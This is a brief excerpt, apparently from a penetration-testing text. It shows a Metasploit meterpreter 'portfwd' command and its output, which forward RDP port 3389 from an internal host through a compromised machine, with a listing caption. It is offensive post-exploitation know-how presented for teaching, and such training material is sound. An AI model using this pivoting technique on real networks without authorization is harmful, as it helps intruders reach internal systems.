 meterpreter > portfwd add -l 3389 -p 3389 -r 172.16.5.200
[*] Local TCP relay created: :3389 <-> 172.16.5.200:3389
Listing 85 - Forward port forwarding on port 3389